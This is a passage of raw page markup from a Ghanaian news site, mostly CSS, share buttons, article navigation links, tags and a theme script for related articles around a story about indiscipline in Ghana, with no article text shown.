.td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Findiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Indiscipline+becoming+acceptable+in+Ghana+%E2%80%93+Dr+Nyaho-Tamakloe %0A%0A https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Indiscipline+becoming+acceptable+in+Ghana+%E2%80%93+Dr+Nyaho-Tamakloe&url=https%3A%2F%2Fwww.adomonline.com%2Findiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/&text=Indiscipline+becoming+acceptable+in+Ghana+%E2%80%93+Dr+Nyaho-Tamakloe" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Indiscipline becoming acceptable in Ghana &#8211; Dr Nyaho-Tamakloe&body=https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/indiscipline-becoming-acceptable-ghana-dr-nyaho-tamakloe/&amp;media=&description=Indiscipline+becoming+acceptable+in+Ghana+%E2%80%93+Dr+Nyaho-Tamakloe" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/ill-retire-age-42-bukom-banku/">I’ll retire at age 42 &#8211; Bukom Banku</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/fa-cup-committee-ordered-change-kickoff-time-kotoko-hearts-clash/">FA Cup committee ordered to change kickoff time for Kotoko-Hearts clash</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/ghana/">ghana</a></li><li><a href="https://www.adomonline.com/tag/vigilante/">vigilante</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":612731,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "33385";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "11129";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
